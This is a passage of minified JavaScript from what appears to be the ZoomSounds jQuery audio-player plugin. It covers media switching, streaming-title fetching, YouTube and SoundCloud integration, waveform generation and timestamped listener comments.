e(){et=0,lt=0,tt=0,st=0,o.sample_time_start||(oa.attr("data-sample_time_start")&&(et=Number(oa.attr("data-sample_time_start"))),oa.attr("data-sample_time_end")&&(at=Number(oa.attr("data-sample_time_end"))),oa.attr("data-pseudo-sample_time_start")&&(tt=Number(oa.attr("data-pseudo-sample_time_start"))),oa.attr("data-pseudo-sample_time_end")&&(st=Number(oa.attr("data-pseudo-sample_time_end"))),oa.attr("data-sample_time_total")&&(lt=Number(oa.attr("data-sample_time_total")))),0==isNaN(Number(o.sample_time_start))&&Number(o.sample_time_start)>0&&(et=Number(o.sample_time_start),Number(o.sample_time_end)>0&&(at=Number(o.sample_time_end),Number(o.sample_time_total)>0&&(lt=Number(o.sample_time_total),it=et/lt,nt=at/lt))),tt&&(et=tt,at=st),Ea=!!(lt&&et||tt&&st)}function a(){var e=oa.attr("data-source");"shoutcast"==Ns&&(e=dzsapHelpers.add_query_arg(o.settings_php_handler,"action","dzsap_shoutcast_get_streamtitle"),e=dzsapHelpers.add_query_arg(e,"source",es)),$.ajax({type:"GET",url:e,crossDomain:!0,success:function(e){e.documentElement&&e.documentElement.innerHTML&&(e=e.documentElement.innerHTML);var a="",t="",s="",l="";if("icecast"==Ns){(aux=/<location>(.*?)<\/location>/g.exec(e))&&(console.log(" aux - ",aux),aux[1]!=bt&&(bt=aux[1],ae()))}Xt&&("icecast"==Ns&&(a=/<title>(.*?)<\/title>/g,(aux=a.exec(e))&&(s=aux[1])),"shoutcast"==Ns&&(s=e)),Gt&&"icecast"==Ns&&(t=/<creator>(.*?)<\/creator>/g,(aux=t.exec(e))&&(l=aux[1])),Xt&&(0,_find.default)(ea).call(ea,".the-name").html(s),Gt&&(0,_find.default)(ea).call(ea,".the-artist").html(l)},error:function(e){console.log("error loading icecast - ",e)}})}function t(){if(!oa)return!1;if(0==oa.hasClass("first-played")&&(!oa.attr("data-playfrom")||"0"==oa.attr("data-playfrom"))){var e;Va=0,Ya=0,$(ha)&&$(ha).html()&&(0,_indexOf.default)(e=$(ha).html()).call(e,"api.soundcloud.com")>-1&&0!=ha.currentTime&&Oe(0,{call_from:"first_played_false"})}("fake"==is||o.fakeplayer)&&(0==oa.hasClass("current-feeder-for-parent-player")&&Ua&&(Ja=Ua),0==Ya&&ha&&(Ya=ha.duration,0==ht&&(Ja=ha.currentTime)),Ka=Ja,Za=Ya)}function s(){if(0==dzsap_ytapiloaded){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a),dzsap_ytapiloaded=!0}}function l(){Zt=o.skinwave_mode,oa.hasClass("skin-wave-mode-small")&&(Zt="small"),oa.hasClass("skin-wave-mode-alternate")&&(Zt="alternate"),oa.hasClass("skin-wave-mode-bigwavo")&&(Zt="bigwavo")}function i(e){var a=$(this),t=null;if(a.parent().parent().hasClass("zoomsounds-comment-wrapper")&&(t=a.parent().parent()),a.parent().parent().parent().hasClass("zoomsounds-comment-wrapper")&&(t=a.parent().parent().parent()),"focusin"==e.type){var s=Ja/Ya*za.width();s+="px",os=Ja/Ya*100+"%",t.addClass("active"),g(s)}if(e.type,"click"==e.type&&(a.hasClass("comments-btn-cancel")&&(t.removeClass("active"),(0,_find.default)(t).call(t,"input").val("")),a.hasClass("comments-btn-submit"))){var l="";return(0,_find.default)(t).call(t,".comment_email").length&&(l=(0,_find.default)(t).call(t,".comment_email").eq(0).val()),v((0,_find.default)(t).call(t,".comment_text").eq(0).val(),l),t.removeClass("active"),(0,_find.default)(t).call(t,"input").val(""),!1}}function n(){var e=(0,_parseFloat2.default)(o.skinwave_wave_mode_canvas_reflection_size);e=1-e;var a=Ge.height();"skin-wave"==o.design_skin&&("small"==Zt&&(a=60),za&&(0==e?za.css("top",Ge.offset().top-oa.offset().top+a*e-za.height()):(za.css("top",Ge.offset().top-Ge.parent().offset().top+a*e),xa.css("top",Ge.offset().top-Ge.parent().offset().top+a*e))),Ca&&Ca.css("top",a*e-Ca.outerHeight()),qa&&qa.css("top",a*e-qa.outerHeight())),oa.attr("data-reflection-size",e)}function r(e,a){console.log("change_visual_target() - ",e);var t={};a&&(t=$.extend(t,a)),Sa&&Sa.get(0)&&Sa.get(0).api_pause_media_visual&&Sa.get(0).api_pause_media_visual({call_from:"change_visual_target"}),Sa=e,console.log("new _feed_fakePlayer -  ",Sa);var s=Sa.get(0);$a&&Sa&&s&&s.api_play_media_visual&&s.api_play_media_visual(),s&&s.api_draw_curr_time&&(s.api_set_time_curr(Ja),s.api_get_times({call_from:" change visual target .. in api "}),s.api_check_time({fire_only_once:!0}),s.api_draw_curr_time(),s.api_draw_scrub_prog()),(0,_setTimeout2.default)(function(){s&&s.api_draw_curr_time&&(s.api_get_times(),s.api_check_time({fire_only_once:!0}),s.api_draw_curr_time(),s.api_draw_scrub_prog())},800)}function d(e){o.design_wave_color_progress=e,"canvas"==o.skinwave_wave_mode&&(Y(Xe.get(0),oa.attr("data-pcm"),"#"+o.design_wave_color_bg,{call_from:"canvas_change_pcm_bg"}),Y(Je.get(0),oa.attr("data-pcm"),"#"+o.design_wave_color_progress,{call_from:"canvas_change_pcm_prog"}))}function _(a,t){var s,l={type:"",fakeplayer_is_feeder:"off",call_from:"default",source:"default",pcm:"",artist:"",song_name:"",thumb:"",thumb_link:"",autoplay:"on",cue:"on",feeder_type:"player",watermark:"",watermark_volume:"",playerid:""};ps="on";var i=500;t&&(l=$.extend(l,t));var n=a;_t++,$(".current-feeder-for-parent-player").removeClass("current-feeder-for-parent-player");var r=!0;if(a&&a.attr&&oa.attr("data-source")==a.attr("data-source")&&(r=!1),oa.attr("data-source")==a&&(r=!1),r&&Sa&&Sa.get(0).api_pause_media_visual({call_from:"change_media"}),"on"==l.fakeplayer_is_feeder?(Sa=a,oa.data("feeding-from",Sa.get(0)),Sa.addClass("current-feeder-for-parent-player"),l.source=Sa.attr("data-source"),Sa.attr("data-pcm")&&(l.pcm=Sa.attr("data-pcm")),Sa.attr("data-thumb")&&(l.thumb=n.attr("data-thumb")),Sa.attr("data-thumb_link")&&(l.thumb_link=n.attr("data-thumb_link")),Sa.attr("data-soft-watermark")&&(l.watermark=n.attr("data-soft-watermark")),Sa.attr("data-watermark-volume")&&(l.watermark_volume=n.attr("data-watermark-volume")),Sa.attr("data-sample_time_start")?oa.attr("data-sample_time_start",n.attr("data-sample_time_start")):oa.attr("data-sample_time_start",""),Sa.attr("data-sample_time_end")?oa.attr("data-sample_time_end",n.attr("data-sample_time_end")):oa.attr("data-sample_time_end",""),Sa.attr("data-pseudo-sample_time_start")?oa.attr("data-pseudo-sample_time_start",Sa.attr("data-pseudo-sample_time_start")):oa.attr("data-pseudo-sample_time_start",""),Sa.attr("data-pseudo-sample_time_end")?oa.attr("data-pseudo-sample_time_end",Sa.attr("data-pseudo-sample_time_end")):oa.attr("data-pseudo-sample_time_end",""),Sa.attr("data-sample_time_total")?oa.attr("data-sample_time_total",n.attr("data-sample_time_total")):oa.attr("data-sample_time_total",""),Ta=null):(Sa=null,Ta=a),n&&(n.attr("data-playerid")?(oa.attr("data-feed-playerid",n.attr("data-playerid")),l.playerid=n.attr("data-playerid")):(oa.attr("data-feed-playerid",""),l.playerid=""),((0,_find.default)(n).call(n,".meta-artist").length>0||(0,_find.default)(n).call(n,".meta-artist-con").length>0)&&(l.artist=(0,_find.default)(n).call(n,".the-artist").eq(0).html(),l.song_name=(0,_find.default)(n).call(n,".the-name").eq(0).html()),n.attr("data-thumb_for_parent")&&(l.thumb=n.attr("data-thumb_for_parent")),((0,_find.default)(n).call(n,".feed-song-name").length>0||(0,_find.default)(n).call(n,".feed-artist-name").length>0)&&(l.artist=(0,_find.default)(n).call(n,".feed-artist-name").eq(0).html(),l.song_name=(0,_find.default)(n).call(n,".feed-song-name").eq(0).html())),Sa){if(oa.attr("data-source")==a.attr("data-source"))return!1}else if(oa.attr("data-source")==a)return!1;if(Ta){var d=Ta;l.source=d.attr("data-source"),d.attr("data-pcm")&&(l.pcm=d.attr("data-pcm")),(0,_find.default)(d).call(d,".meta-artist").length>0&&(l.artist=(0,_find.default)(n).call(n,".the-artist").eq(0).html(),l.song_name=(0,_find.default)(n).call(n,".the-name").eq(0).html()),d.attr("data-thumb")&&(l.thumb=n.attr("data-thumb")),d.attr("data-thumb_link")&&(l.thumb_link=n.attr("data-thumb_link")),n.attr("data-type")&&(l.type=n.attr("data-type"))}if("detect"==l.type&&(l.type="audio"),"youtube"==l.type){var _="ytplayer_"+na;_t&&(_+=_t)}oa.removeClass("meta-loaded"),oa.parent().hasClass("audioplayer-was-loaded")&&(oa.parent().addClass("audioplayer-loaded"),$("body").addClass("footer-audioplayer-loaded"),oa.parent().removeClass("audioplayer-was-loaded")),Pt&&Pt.addClass("audioplayer-loaded"),oa.removeClass("errored-out"),se(),oa.attr("data-source",l.source),oa.attr("data-soft-watermark",l.watermark),l.watermark_volume?o.watermark_volume=l.watermark_volume:o.watermark_volume=1;var c=l.type;if("mediafile"==l.type&&(l.type="audio"),l.type&&("soundcloud"==l.type&&(l.type="audio"),"album_part"==l.type&&(l.type="audio"),oa.attr("data-type",l.type),is=l.type,o.type=l.type),Oa=!1,"skin-wave"==o.design_skin&&("canvas"==o.skinwave_wave_mode&&(wt=Sa?n.attr("data-source"):a,n&&l.pcm?(oa.attr("data-pcm",n.attr("data-pcm")),O(n.attr("data-pcm"))):S({call_from:"regenerate_canvas_from_change_media"}),""!=l.pcm?(O(l.pcm),oa.attr("data-pcm",l.pcm)):(Ge.addClass("fast-animate-scrubbar"),oa.removeClass("scrubbar-loaded"),(0,_setTimeout2.default)(function(){},10),(0,_setTimeout2.default)(function(){oa.removeClass("fast-animate-scrubbar"),$t=!1,oa.attr("data-pcm",""),q(),S({call_from:"regenerate_canvas_from_change_media"})},120))),l.thumb&&((0,_find.default)(oa).call(oa,".the-thumb").length?(0,_find.default)(oa).call(oa,".the-thumb").css("background-image","url("+l.thumb+")"):(oa.attr("data-thumb",l.thumb),N()))),l.thumb?((0,_find.default)(oa).call(oa,".the-thumb").length?(0,_find.default)(oa).call(oa,".the-thumb").css("background-image","url("+l.thumb+")"):(oa.attr("data-thumb",l.thumb),N()),oa.removeClass("does-not-have-thumb"),oa.addClass("has-thumb")):(oa.addClass("does-not-have-thumb"),oa.removeClass("has-thumb")),""==l.pcm&&Q(),Sa&&(Sa.attr("data-playerid")?gt=Sa.attr("data-playerid"):Sa.attr("data-source")&&(gt=Sa.attr("data-source"))),ba){var p=ba.children(".dzstooltip--inner");p.children().removeClass("current-playlist-item"),p.children().each(function(){var e=$(this);e.attr("data-playerid")==l.playerid&&(e.addClass("current-playlist-item"),ot=0)})}if(i=100,Sa&&(0,_find.default)(n).call(n,".meta-artist").eq(0).html(),l.artist,Sa){var u=null;if((0,_find.default)(Sa).call(Sa,".feed-dzsap-for-extra-html-right").length)u=(0,_find.default)(Sa).call(Sa,".feed-dzsap-for-extra-html-right").eq(0);else{var f;if(Sa.attr("data-playerid")&&(0,_find.default)(f=$(document)).call(f,'.feed-dzsap-for-extra-html-right[data-playerid="'+Sa.attr("data-playerid")+'"]').length){var m;u=(0,_find.default)(m=$(document)).call(m,'.feed-dzsap-for-extra-html-right[data-playerid="'+Sa.attr("data-playerid")+'"]').eq(0)}}u&&(0,_find.default)(oa).call(oa,".extrahtml-in-float-right").eq(0).html(u.html())}if(l.artist&&(0,_find.default)(oa).call(oa,".the-artist").html(l.artist),l.song_name&&(0,_find.default)(oa).call(oa,".the-name").html(l.song_name),"soundcloud"==c&&-1==(0,_indexOf.default)(s=l.source).call(s,"api.soundcloud")?(bt=l.source,console.log("RETRIEVE SOUNDCLOUD URL"),Ht=!0,(0,_setTimeout2.default)(function(){Ht=!0},501),H()):ae({call_from:"change_media"}),e(),ut&&He(ut,{call_from:"change_media"}),"fake"==is)return!1;o.action_audio_change_media&&o.action_audio_change_media(a,l),"on"==l.autoplay&&0==dzsapHelpers.dzsap_is_mobile()&&(Ae(),(0,_setTimeout2.default)(function(){Le({call_from:"margs.autoplay"})},500)),(0,_setTimeout2.default)(function(){Ce()},i)}function c(){if(Ra)return!1;$s=!0}function p(){if(Ra)return!1;$a&&Pe(),$(window).off("resize.dzsap"),oa.remove(),oa=null,Ra=!0}function u(e,a){var t={do_not_autoplay:!1};a&&(t=$.extend(t,a)),(0,_find.default)(oa).call(oa,".playbtn").unbind("click",u),(0,_find.default)(oa).call(oa,".scrubbar").unbind("click",u),ae(t),(dzsapHelpers.is_android()||dzsapHelpers.is_ios())&&Le({call_from:"click_for_setup_media"})}function f(e){o.parentgallery&&void 0!==o.parentgallery.get(0)&&o.parentgallery.get(0).api_toggle_menu_state()}function m(e){var a=$(this),t=(0,_parseInt2.default)(e.clientX,10)-a.offset().left;if(os=t/a.width()*100+"%",!o.skinwave_comments_links_to){if("off"==o.skinwave_comments_allow_post_if_not_logged_in&&"none"==o.skinwave_comments_account)return!1;var s=!0;if(za.children().each(function(){var e=$(this);if(!e.hasClass("placeholder")&&!e.hasClass("the-bg")){var l=e.offset().left-a.offset().left;return Math.abs(l-t)<20?((0,_find.default)(za).call(za,".dzstooltip-con.placeholder").remove(),s=!1,!1):void 0}}),!s)return!1;var l=za.offset().left-oa.offset().left,i=t+l-xa.width()/2+7,n=-1;i<l?(n=i+32,i=l,oa.append('<style class="comments-writter-temp-css">.audioplayer.skin-wave .comments-writer .comments-writer-inner:before{ left:'+n+"px  }</style>")):i>We-l-xa.width()/2?(n=t-(xa.offset().left-oa.offset().left)+xa.width()/3,i=We-l-xa.width()/2,oa.append('<style class="comments-writter-temp-css">.audioplayer.skin-wave .comments-writer .comments-writer-inner:before{ left:'+n+"px  }</style>")):(0,_find.default)(oa).call(oa,".comments-writter-temp-css").remove(),xa.css("left",i+"px"),xa.css({left:"50%",top:"80px",transform:"translate3d(-50%,0,0)",width:"100%"}),xa.css("top",(0,_parseInt2.default)(za.css("top"),10)+20+"px"),0==xa.hasClass("active")&&(xa.css({height:(0,_find.default)(xa).call(xa,".comments-writer-inner").eq(0).outerHeight()+20}),xa.addClass("active"),oa.addClass("comments-writer-active"),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize()),"none"!=o.skinwave_comments_account&&(0,_find.default)(oa).call(oa,"input[name=comment-email]").remove(),g(os)}}function g(e){za.remove(".dzsap-style-comments"),za.append('<style class="dzsap-style-comments">.dzstooltip-con:not(.placeholder) { opacity: 0.5; }</style>'),(0,_find.default)(za).call(za,".dzstooltip-con.placeholder").remove(),za.append('<span class="dzstooltip-con placeholder" style="left:'+e+';"><div class="the-avatar" style="background-image: url('+o.skinwave_comments_avatar+')"></div></span>')}function h(e){b()}function v(e,a,t){var s="";if(a){if(0==/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(a))return alert("please insert email, your email is just used for gravatar. it will not be sent or stored anywhere"),!1;s=String(a).split("@")[0],o.skinwave_comments_account=s,ya&&(0,_find.default)(ya).call(ya,"*[name=comment_email],*[name=comment_user]").remove(),o.skinwave_comments_avatar="https://secure.gravatar.com/avatar/"+dzsapHelpers.MD5(String((0,_find.default)(oa).call(oa,"input[name=comment-email]").eq(0).val()).toLowerCase())+"?s=20"}console.log("comment_submit() - ",e,a),s=o.skinwave_comments_account;var l="";"on"!=o.skinwave_comments_process_in_php?(l+='<span class="dzstooltip-con zoomsounds-comment" style="left:'+os+'"><div class="the-avatar tooltip-indicator" style="background-image: url('+o.skinwave_comments_avatar+')"></div><span class="dzstooltip arrow-bottom style-rounded color-dark-light talign-start  transition-slidein arrow-bottom " style="width: 250px;"><span class="dzstooltip--inner"><span class="the-comment-author">@'+s+"</span> says:<br>",l+=dzsapHelpers.htmlEncode(e),l+="</span></span></span>"):l+=e,(0,_find.default)(oa).call(oa,"*[name=comment-text]").eq(0).val(""),(0,_find.default)(oa).call(oa,".comments-writter-temp-css,.dzsap-style-comments").remove(),ee(l),b(),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_commentSubmitted&&$(o.parentgallery).get(0).api_player_commentSubmitted()}function y(e){var a="";return(0,_find.default)(oa).call(oa,"input[name=comment-email]").length&&(a=(0,_find.default)(oa).call(oa,"input[name=comment-email]").eq(0).val()),v((0,_find.default)(oa).call(oa,"*[name=comment-text]").eq(0).val(),a),!1}function b(){oa.removeClass("comments-writer-active"),(0,_find.default)(za).call(za,".dzstooltip-con.placeholder").remove(),xa.removeClass("active"),xa.css({height:0}),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize(),(0,_setTimeout2.default)(function(){(0,_find.default)(oa).call(oa,".comments-writter-temp-css,.dzsap-style-comments").remove()},300)}function w(e){if(1!=Oa)return e||(e=ms),0==Ke.children().length&&Ke.append('<div id="'+e+'"></div>'),ha=new YT.Player(e+"",{height:"200",width:"200",videoId:oa.attr("data-source"),playerVars:{origin:"",controls:1,showinfo:0,playsinline:1,rel:0,autohide:0,wmode:"transparent",iv_load_policy:"3"},events:{onReady:k,onStateChange:z}}),oa.addClass("yt-inited"),Na=!0,!1}function k(e){0==Na?(w(ms),(0,_setTimeout2.default)(function(){k(e)},1e3)):ha?(ne({call_from:"check_yt_ready_phase_two"}),gs&&(0,_setTimeout2.default)(function(){Le({call_from:"check_yt_ready_phase_two"})},500)):(0,_setTimeout2.default)(function(){k(e)},1e3)}function z(e){e.data,2==e.data&&Pe({call_from:"youtube paused"}),1==e.data&&(Le({call_from:"youtube playing"}),oa.addClass("dzsap-loaded")),-1==e.data&&$a&&Oe(0)}function x(e){var a={do_not_autoplay:!1};if(o.fakeplayer&&dzsapHelpers.is_ios())return!1;e&&(a=$.extend(a,e)),"youtube"==is?ne(a):void 0!==ha&&ha&&("AUDIO"!=ha.nodeName||"shoutcast"==o.type?ne(a):is_safari()?ha.readyState>=1&&(ne(a),clearInterval(ta),o.action_audio_loaded_metadata&&o.action_audio_loaded_metadata(oa)):ha.readyState>=2&&(ne(a),clearInterval(ta),o.action_audio_loaded_metadata&&o.action_audio_loaded_metadata(oa)))}function C(){(0,_setTimeout2.default)(function(){oa&&oa.addClass("scrubbar-loaded")},1e3)}function q(e){var a={};if(e&&(a=$.extend(a,e)),"fake"==wt)return!1;if(oa.attr("data-pcm"));else{var t={action:"dzsap_get_pcm",postdata:"1",source:oa.attr("data-source"),playerid:gt};o.settings_php_handler&&($.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){if(e)"0"!=e&&(0,_indexOf.default)(e).call(e,",")>-1?(oa.attr("data-pcm",e),$t=!0,Ge.css("opacity"),(0,_setTimeout2.default)(function(){oa.addClass("scrubbar-loaded"),n(),(0,_setTimeout2.default)(function(){},100)},100)):(jt=!0,S({call_from:"no response from pcm ajax, generate it"}));else if("on"==o.cue)jt=!0,S({call_from:"pcm_data_try_to_generate .. no data-pcm"});else if(Ot=!0,"on"==o.pcm_data_try_to_generate_wait_for_real_pcm){for(var a=[],t=0;t<200;t++)a[t]=Number(Math.random()).toFixed(3);a=(0,_stringify.default)(a),O(a),$t=!1}},error:function(e){window.console}}),jt=!1)}}function S(e){var a={call_from:"default",call_attempt:0};if(e&&(a=$.extend(a,e)),$t)return!1;if("fake"==wt)return!1;if(!jt)return(0,_setTimeout2.default)(function(){++a.call_attempt<10&&S(a)},1e3),!1;if(window.WaveSurfer)j({call_from:"wavesurfer already loaded"});else{var t=document.getElementsByTagName("script"),s="";for(var l in t)if(t[l]&&t[l].src){var i;if((0,_indexOf.default)(i=t[l].src).call(i,"audioplayer.js")>-1)break}for(var n=String(t[l].src).split("/"),r=0;r<n.length-1;r++)s+=n[r]+"/";var d=s+"wavesurfer.js";"on"==o.pcm_notice&&(oa.addClass("errored-out"),oa.append('<div class="feedback-text pcm-notice">please wait while pcm data is generated.. </div>')),dzsap_wavesurfer_load_attempt++,dzsap_wavesurfer_load_attempt>2&&(d="https://unpkg.com/wavesurfer.js@2.1.3/dist/wavesurfer.min.js"),dzsap_wavesurfer_load_attempt<6&&$.ajax({url:d,dataType:"script",success:function(e){j({call_from:"load_script",wavesurfer_url:d})},error:function(e){}})}}function T(e){try{var a;e=(0,_stringify.default)((0,_map.default)(a=JSON.parse(String(e))).call(a,Math.abs))}catch(e){console.log(e)}oa.attr("data-pcm",e),Ta&&Ta.attr&&Ta.attr("data-pcm",e),Sa&&Sa.attr&&Sa.attr("data-pcm",e),(0,_find.default)(oa).call(oa,".pcm-notice").fadeOut("fast"),oa.removeClass("errored-out"),""==gt&&(gt=oa.attr("data-source"),zt&&(gt=zt));var t={action:"dzsap_submit_pcm",postdata:e,playerid:gt,source:oa.attr("data-source")};window.dzsap_generating_pcm=!1,o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){}})}function j(e){var a,t,s={call_from:"default"};if(e&&$.extend(s,e),"fake"==wt)return!1;if(window.dzsap_generating_pcm)return(0,_setTimeout2.default)(function(){j(s)},1e3),!1;window.dzsap_generating_pcm=!0;var l="wavesurfer"+Math.ceil(1e4*Math.random());oa.append('<div id="'+l+'" class="hidden"></div>');var i=WaveSurfer.create({container:"#"+l,normalize:!0,pixelRatio:1});if(0!=(0,_indexOf.default)(a=String(oa.attr("data-source"))).call(a,"https://soundcloud.com")&&"fake"!=oa.attr("data-source")){(0,_indexOf.default)(t=String(oa.attr("data-source"))).call(t,"https://api.soundcloud.com");try{i.load(wt)}catch(e){console.log("WAVE SURFER NO LOAD")}i.on("ready",function(){var e=100;ha&&ha.duration&&ha.duration>1e3&&(e=100);var a=[];a=i&&i.exportPCM?i.exportPCM(o.wavesurfer_pcm_length,e,!0):de(),T(a),O(a)}),i.on("error",function(){console.log("WAVE SURFER ERROR !!!");for(var e=[],a=0;a<200;a++)e[a]=Math.abs(Number(Math.random()).toFixed(3));e=(0,_stringify.default)(e),T(e),O(e)})}}function O(e){(0,_find.default)(Ge).call(Ge,".scrub-bg-img,.scrub-prog-img").removeClass("transitioning-in"),(0,_find.default)(Ge).call(Ge,".scrub-bg-img,.scrub-prog-img").addClass("transitioning-out"),(0,_find.default)(Ge).call(Ge,".scrub-bg-img,.scrub-prog-img").animate({opacity:0},{queue:!1,duration:300}),W({prepare_for_transition_in:!0}),Xe=(0,_find.default)(oa).call(oa,".scrub-bg-img.transitioning-in"),Je=(0,_find.default)(oa).call(oa,".scrub-prog-img.transitioning-in"),Y(Xe.get(0),e,"#"+o.design_wave_color_bg,{call_from:"canvas_generate_wave_data_animate_pcm_bg"}),Y(Je.get(0),e,"#"+o.design_wave_color_progress,{call_from:"canvas_generate_wave_data_animate_pcm_prog"}),(0,_find.default)(Ge).call(Ge,".scrub-bg-img.transitioning-in,.scrub-prog-img.transitioning-in").animate({opacity:1},{queue:!1,duration:300,complete:function(){var e=$(this).parent();e.children(".transitioning-out").remove(),e.children(".transitioning-in").removeClass("transitioning-in")}}),$t=!0,C()}function N(){if(""!=ia&&" height:"+o.design_thumbh+"px;",oa.attr("data-thumb")){oa.addClass("has-thumb");var e="";oa.attr("data-thumb_link")?e+='<a href="'+oa.attr("data-thumb_link")+'"':e+="<div",e+=' class="the-thumb-con"><div class="the-thumb" style=" background-image:url('+oa.attr("data-thumb")+')"></div>',oa.attr("data-thumb_link")?e+="</a>":e+="</div>",oa.children(".the-thumb-con").length&&(e=oa.children(".the-thumb-con").eq(0)),"skin-customcontrols"!=o.design_skin&&("skin-wave"!=o.design_skin||"small"!=Zt&&"alternate"!=Zt?"skin-steel"==o.design_skin?ua.prepend(e):Ye.prepend(e):"alternate"==Zt?Ye.prepend(e):ua.prepend(e)),Ze=Ye.children(".the-thumb-con").eq(0)}else oa.removeClass("has-thumb")}function R(){oa.removeClass("skin-wave-mode-normal"),"skin-wave"==o.design_skin&&(oa.addClass("skin-wave-mode-"+Zt),"small"==Zt&&"default"==o.design_thumbh&&(ia=80),oa.addClass("skin-wave-wave-mode-"+o.skinwave_wave_mode),"on"==o.skinwave_enableSpectrum&&oa.addClass("skin-wave-is-spectrum"),oa.addClass("skin-wave-wave-mode-canvas-mode-"+o.skinwave_wave_mode_canvas_mode))}function H(e){console.log(" ooo - ",o),""==o.soundcloud_apikey&&alert("soundcloud api key not defined, read docs!");var a="http://api.soundcloud.com/resolve?url="+bt+"&format=json&consumer_key="+o.soundcloud_apikey;"skin-wave"!=o.design_skin||oa.attr("data-scrubbg")||(o.skinwave_enableReflect="off"),a=encodeURIComponent(a);var t=o.php_retriever+"?scurl="+a;$.ajax({type:"GET",url:t,data:{},async:!0,dataType:"text",error:function(e,a,t){console.log("retried soundcloud error",e,a,t)},success:function(e){var a=[];try{var a=JSON.parse(e);is="audio",""==a&&(oa.addClass("errored-out"),oa.append('<div class="feedback-text">soundcloud track does not seem to serve via api</div>')),zt=oa.attr("data-source"),a.stream_url?(oa.attr("data-source",a.stream_url+"?consumer_key="+o.soundcloud_apikey+"&origin=localhost"),Ta&&Ta.attr("data-source",oa.attr("data-source")),Sa&&Sa.attr("data-source",oa.attr("data-source"))):(oa.addClass("errored-out"),oa.append('<div class="feedback-text ">this soundcloud track does not allow streaming  </div>')),wt=oa.attr("data-source"),oa.attr("data-pcm")&&($t=!0),"skin-wave"==o.design_skin&&"canvas"==o.skinwave_wave_mode&&0==$t&&0==("on"==o.pcm_data_try_to_generate&&"on"==o.pcm_data_try_to_generate_wait_for_real_pcm)&&S({call_from:"init(), pcm not real.."}),("on"==o.cue||Sa||Ta)&&(ae({call_from:"retrieve_soundcloud_url"}),(0,_setTimeout2.default)(function(){Ht&&(Le({call_from:"retrieve_soundcloud_url"}),Ht=!1)},300))}catch(a){console.log("soduncloud parse error -",e," - ",t)}}})}function I(e,a){var t={call_from:"default"};a&&(t=$.extend(t,a));var s=null;if(ba){s=(0,_find.default)(ba).call(ba,".dzstooltip--inner");var l=s.children().eq(e),i=l.attr("data-playerid"),l=$('.audioplayer[data-playerid="'+i+'"],.audioplayer-tobe[data-playerid="'+i+'"]');i&&l.length&&l.eq(0).get(0)&&l.eq(0).get(0).api_play_media?$('.audioplayer[data-playerid="'+i+'"]').eq(0).get(0).api_play_media({call_from:"api_sync_players_prev"}):l.parent().parent().parent().hasClass("audiogallery")?l.parent().parent().parent().get(0).api_goto_item(e):_(l),ot=e}}function M(e){var a={call_from:"default"};if(e&&(a=$.extend(a,e)),console.log("dzsap_list_for_sync_players - dzsap_list_for_sync_players len - ",dzsap_list_for_sync_players.length,ba),ba){dzsap_list_for_sync_players.length?ba.parent().removeClass("is-empty"):ba.parent().addClass("is-empty"),(0,_find.default)(ba).call(ba,".dzstooltip--inner").html("");var t="";for(var s in dzsap_list_for_sync_players){var l=dzsap_list_for_sync_players[s];l.hasClass("number-wrapper")||l.hasClass("for-number-wrapper")||(t+='<div class="playlist-menu-item"',$.each(l.get(0).attributes,function(){this.specified&&this.name&&"id"!=this.name&&"style"!=this.name&&(t+=" "+this.name+'="'+this.value+'"')}),t+=">",t+='<div class="pi-thumb-con">',t+='<div class="pi-thumb divimage" style="background-image: url('+l.attr("data-thumb")+')">',t+="</div>",t+="</div>",t+='<div class="pi-meta-con">',t+='<div class="pi-the-artist">',t+=(0,_find.default)(l).call(l,".the-artist").eq(0).text(),t+="</div>",t+='<div class="pi-the-name">',t+=(0,_find.default)(l).call(l,".the-name").eq(0).text(),t+="</div>",t+="</div>",t+='<div class="the-sort-handle">',t+=dzsapSvgs.svg_arrow_resize,t+="</div>",t+="</div>")}(0,_find.default)(ba).call(ba,".dzstooltip--inner").append(t),oa.on("mousedown",".the-sort-handle",pe),$(document).on("mousemove.dzsap_playlist_item",function(e){if(window.dzsap_moving_playlist_item){var a=e.clientY;a-=dzsap_playlist_con.offset().top,dzsap_playlist_item_moving.css("top",a-20),dzsap_playlist_item_target.parent().children(':not(".target-playlist-item"):not(".cloner")').each(function(){var e=$(this),t=e.offset().top-dzsap_playlist_con.offset().top;a>t&&e.after(dzsap_playlist_item_target)}),a<50&&dzsap_playlist_item_target.parent().prepend(dzsap_playlist_item_target)}}),$(document).on("mouseup.dzsap_playlist_item",function(e){window.dzsap_moving_playlist_item&&(window.dzsap_moving_playlist_item=!1,dzsap_playlist_item_moving.parent().children(".cloner").remove(),dzsap_playlist_item_target.removeClass("target-playlist-item"),dzsap_playlist_item_moving.remove(),dzsap_playlist_item_moving=null,dzsap_playlist_item_target=null)})}else console.error("no tooltip .. why, should be here?")}function E(e){var a={setup_inner_player:!0,setup_media:!0,setup_otherstructure:!0,call_from:"default"};if(e&&(a=$.extend(a,e)),"reconstruct"==a.call_from&&(ea=null,oa.hasClass("skin-wave")&&(o.design_skin="skin-wave"),oa.hasClass("skin-silver")&&(o.design_skin="skin-silver")),a.setup_inner_player&&(oa.append('<div class="audioplayer-inner"></div>'),Ye=oa.children(".audioplayer-inner")),a.setup_media&&(Ye.append('<div class="the-media"></div>'),Ke=Ye.children(".the-media").eq(0)),0==a.setup_otherstructure)return!1;if("skin-customcontrols"!=o.design_skin&&Ye.append('<div class="ap-controls"></div>'),pa=Ye.children(".ap-controls").eq(0),oa.attr("data-wrapper-image")){var t=new 